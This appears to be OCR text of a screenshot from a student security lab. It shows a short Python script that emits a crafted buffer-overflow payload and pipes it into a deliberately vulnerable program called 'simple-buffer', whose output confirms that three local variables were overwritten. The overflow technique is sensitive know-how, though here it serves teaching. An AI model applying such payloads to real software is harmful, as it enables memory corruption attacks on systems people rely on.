 Lab6.py × C lab6.c
home > huy > LTHT > Lab6.py > ...
1 import sys
2 byte_sequence = b"\x00" * 20 + b"phuong" + b"\x00" * 6 + b"\x65\x41" + b"\x00" * 26 + b"\x4c\xa5\x57\x01"
3 sys.stdout.buffer.write(byte_sequence)
huy@asus: ~/LTHT
huy@asus:~/LTHT$ python3 Lab6.py | ./simple-buffer 22521164 phuong
You changed my local variables.
[+] Level 1: DONE. You've changed name to phuong
[+] Level 2: DONE. You've changed another_var to 0x4165
[+] Level 3: DONE. You've changed var to 22521164
--------
Your finish time: Mon Jun  3 15:30:20 2024
huy@asus:~/LTHT$